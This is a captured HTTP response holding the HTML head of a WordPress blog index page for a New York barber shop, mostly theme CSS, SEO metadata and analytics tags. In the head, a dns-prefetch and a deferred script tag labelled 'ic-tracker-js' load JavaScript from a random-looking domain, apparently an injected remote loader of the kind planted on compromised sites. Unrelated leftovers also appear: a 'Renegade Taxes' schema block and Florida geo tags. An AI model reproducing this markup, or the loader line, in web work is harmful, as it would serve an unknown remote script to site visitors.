

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterclassbarbernyc.com/blog/
body_size: 22201
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M9462CGZ');</script>
<!-- End Google Tag Manager -->
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterclassbarbernyc.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://masterclassbarbernyc.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Blog - Master Class Barber NYC</title>
	<link rel="canonical" href="https://masterclassbarbernyc.com/blog/" />
	<link rel="next" href="https://masterclassbarbernyc.com/blog/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Blog - Master Class Barber NYC" />
	<meta property="og:description" content="Blogs What Is the Best Haircut for Fine/Thin Curly Hair? What Is the Best Haircut for Fine/Thin Curly Hair? •" />
	<meta property="og:url" content="https://masterclassbarbernyc.com/blog/" />
	<meta property="og:site_name" content="Master Class Barber NYC" />
	<meta property="og:image" content="https://masterclassbarbernyc.com/wp-content/uploads/elementor/thumbs/Best-Haircut-for-Fine_Thin-Curly-Hair-qjdafkfpktsynyle05u3gcwoih1stzv8mimbcx9l7k.webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","CollectionPage"],"@id":"https://masterclassbarbernyc.com/blog/","url":"https://masterclassbarbernyc.com/blog/","name":"Blog - Master Class Barber NYC","isPartOf":{"@id":"https://masterclassbarbernyc.com/#website"},"datePublished":"2023-01-11T22:59:34+00:00","dateModified":"2024-09-12T18:22:02+00:00","breadcrumb":{"@id":"https://masterclassbarbernyc.com/blog/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://masterclassbarbernyc.com/blog/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterclassbarbernyc.com/"},{"@type":"ListItem","position":2,"name":"Blog"}]},{"@type":"WebSite","@id":"https://masterclassbarbernyc.com/#website","url":"https://masterclassbarbernyc.com/","name":"Master Class Barber NYC","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterclassbarbernyc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Master Class Barber NYC &raquo; Feed" href="https://masterclassbarbernyc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Master Class Barber NYC &raquo; Comments Feed" href="https://masterclassbarbernyc.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://masterclassbarbernyc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://masterclassbarbernyc.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://masterclassbarbernyc.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://masterclassbarbernyc.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://masterclassbarbernyc.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://masterclassbarbernyc.com/wp-content/uploads/elementor/css/post-7.css?ver=1765838725' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/parts/int-elementor-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-load-more-button-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/parts/mod-load-more-button.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://masterclassbarbernyc.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://masterclassbarbernyc.com/wp-content/uploads/2024/09/xts-theme_settings_default-1726165377.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://masterclassbarbernyc.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742509075' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://masterclassbarbernyc.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742509079' type='text/css' media='all' />
<script type="text/javascript" src="https://jdaklsjdklajsldkjd.com/col?ts=1765916420" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://masterclassbarbernyc.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.1.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://masterclassbarbernyc.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterclassbarbernyc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- start Simple Custom CSS and JS -->
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Renegade Taxes",
  "url": "https://renegadetaxes.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PGP2QJP');</script>
<!-- End Google Tag Manager --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<meta name="geo.region" content="US-FL" />
<meta name="geo.placename" content="Hialeah" />
<meta name="geo.position" content="25.889648;-80.350943" />
<meta name="ICBM" content="25.889648, -80.350943" />
<meta name="geo.region" content="US-FL" />
<meta name="geo.position" content="27.756767;-81.463983" />
<meta name="ICBM" content="27.756767, -81.463983" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-97E6NLCYTX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-97E6NLCYTX');
</script><!-- end Simple Custom CSS and JS -->
<!-- Event snippet for Phone click - Downtown conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-471892468/WP2ECNetl9EZEPSDguEB',
      'value': 1.0,
      'currency': 'USD',
      'event_callback': callback
  });
  return false;
}
</script>
<meta name="google-site-verification" content="ywtSmA3s9i2fuAR_uXENvfiZIEJWReB7E2FotVnmsvA" /><meta name="theme-color" content="">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
							
					<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'blogindex',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/DkrhJBftaSHjUlUExvacpxUUApPZHLex",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"DkrhJBftaSHjUlUExvacpxUUApPZHLex",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><link rel="icon" href="https://masterclassbarbernyc.com/wp-content/uploads/2023/11/MB-Favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://masterclassbarbernyc.com/wp-content/uploads/2023/11/MB-Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterclassbarbernyc.com/wp-content/uploads/2023/11/MB-Favicon.png" />
<meta name="msapplication-TileImage" content="https://masterclassbarbernyc.com/wp-content/uploads/2023/11/MB-Favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.testimonial-content p {
    font-family: "Merriweather", sans-serif;
    color: #fff;
    font-weight: 300;
}

.testimonial-content footer {
    font-family: 'Teko', sans-serif;
    color: #fff !important;
    font-size: 30px;
    font-weight: 500;
}

.testimonial-content footer span {
    display: block;
    color: #A1A1A1 !important;
    font-family: 'Merriweather', sans-serif;
    font-size: 16px;
}

.list__flexed ul {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
}

.list__flexed ul li {
    width: 50% !important;
}

/* contact form */
.contact__form input, .contact__form textarea {
    background: #080707;
    border: 0;
    margin: 10px 0;
    color: #fff;
    padding : 22px;
}

.contact__form input[type="checkbox"] + span {
    color: #fff;
    margin-left: 10px;
}

.contact__form input[type="submit"] {
    color : #7E7B7A;
    background : #fff;
    width: max-content;
    margin: 1rem auto;
    padding: 1rem 2rem;
    transition: .4s ease;
}

.contact__form input[type="submit"]:hover {
    background: #000;
    color: #fff;
}
/* contact form */

.page-id-15 .site-content.col-lg-12.col-12.col-md-12 {
    margin: 0;
}

.wd-prefooter.woodmart-prefooter {
    padding: 0;
}

span.wd-tools-icon:before {
    color: #fff;
    font-size: 40px !important;
}

.services__box img {
    width: 300px;
    height: 300px;
    object-fit: cover;
}

.gallery__imgs img {
    width: 289px;
    height: 385px;
    object-fit: cover;
}

div#popmake-354 {
    box-shadow: 0 0 0 transparent;
    background: linear-gradient(rgba(0,0,0,0.3), rgba(0,0,0,0.3)), url(https://masterclassbarbernyc.com/wp-content/uploads/2023/02/popup-bg-scaled.webp);
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    border: 10px double #fff;
}
.popup__body {
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
}

.content__upper > h3:not(.popup__price, .popup__tagline) {
    font-size: 36px;
    color: #fff;
    font-family: 'Teko', asns;
    font-weight: 500;
    margin: 0 !important;
}

.popup__price {
    font-size: 140px;
    color: #fff;
    font-family: 'Teko', sans-serif;
    margin: 0;
    line-height: 140px;
}

.popup__price sub {
    font-size: 40px;
    transform: translate(-13px, -16px);
    display: inline-block;
    font-weight: 400;
}

.popup__tagline {
    margin: 0;
    color: #fff;
    font-family: 'Teko', sans-serif;
    font-weight: 400;
    font-size: 40px;
    line-height: 40px;
}

.content__bottom {
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
}

.content__bottom p img {
    max-width: 100px !important;
    width: 100%;
}

.content__bottom p, .content__bottom a {
    color: #fff;
    font-family: 'Teko', sans-serif;
    font-weight: 400;
    font-size: 18px;
}

.content__upper {
    margin-top: 10rem;
}

button.pum-close.popmake-close {border-radius: 30px !important;padding: 0 !important;width: 30px !important;height: 30px !important;/* position: absolute; */top: -20px !important;right: -20px !important;background: #191514 !important;box-shadow: 0 0 5px #ddd !important;}

.popup__body h2 {
    text-align: center;
    color: #FFFFFF;
    font-family: "Teko", Sans-serif;
    font-size: 70px;
    font-weight: 500;
}

h3.popup__price {
    color: #FFFFFF;
    font-family: "Merriweather", Sans-serif;
    font-size: 60px;
    font-weight: 500;
    font-style: italic;
    margin: -30px 0 30px 0;
}

.popup__wrapp h3 {
    color: #FFFFFF;
    font-family: "Teko", Sans-serif;
    font-size: 60px;
    font-weight: 500;
    text-align: center;
    margin-top: -50px;
}


h3.popup__price{
    font-size: 40px !important;
}

.popup__wrapp h3{
    font-size: 40px;
    margin-top: -30px;
}
h3.popup__price {
    font-size: 40px !important;
    margin-top: -30px !important;
    line-height: 70px !important;
}
.popup__body a {
    font-family: "Teko", Sans-serif;
    font-size: 20px;
    font-weight: 600;
    fill: #191514;
    color: #191514;
    background-color: #FFFFFF;
    border-radius: 0px 0px 0px 0px;
    padding: 20px 30px 20px 30px;
    transition: .4s ease;
    display: block;
    margin: auto !important;
    max-width: max-content;
    border: 1px solid transparent;
    margin-top: 20px !important;
}

.popup__body h2 {
    text-align: center;
    color: #FFFFFF;
    font-family: "Teko", Sans-serif;
    font-size: 70px;
    font-weight: 500;
    margin-bottom: 0px;
}

.crss{
  font-size: 40px;
  color: #fff;
  position: relative;
  display: inline-block;
}


.crss:after, .crss:before {
  position: absolute;
  content: '';
  top: 45%;
  left: 0;
  width: 120%;
  height: 2px;
  background: white;
}
.crss:before {
  transform: rotate(20deg);
}
.crss:after {
  transform: rotate(-20deg);
}
div#respond {
    display: none;
}
.wd-sidebar-opener.wd-action-btn.wd-style-icon.woodmart-sticky-sidebar-opener {
    display: none;
}

.meta-post-categories.wd-post-cat.wd-style-with-bg {
    pointer-events: none;
}

.breadcrumbs {
    display: none;
}		</style>
		<style>
		
		</style>			<style data-type="wd-style-header_635009">
				.whb-top-bar .wd-dropdown {
	margin-top: 6.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 16.5px;
}




@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 53px;
		max-height: 53px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 90px;
		max-height: 90px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
	
	
			.wd-header-overlap .title-size-small {
		padding-top: 163px;
	}

	.wd-header-overlap .title-size-default {
		padding-top: 203px;
	}

	.wd-header-overlap .title-size-large {
		padding-top: 243px;
	}

		.wd-header-overlap .without-title.title-size-small {
		padding-top: 143px;
	}

	.wd-header-overlap .without-title.title-size-default {
		padding-top: 178px;
	}

	.wd-header-overlap .without-title.title-size-large {
		padding-top: 203px;
	}

		.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 143px;
	}
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}
	
		.whb-general-header-inner {
		height: 89px;
		max-height: 89px;
	}
	
	
	
			.wd-header-overlap .page-title {
		padding-top: 146px;
	}

		.wd-header-overlap .without-title.title-shop {
		padding-top: 131px;
	}

		.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 131px;
	}
	}
		
.whb-top-bar {
	background-color: rgba(0, 0, 0, 0.65);
}
			</style>
			</head>

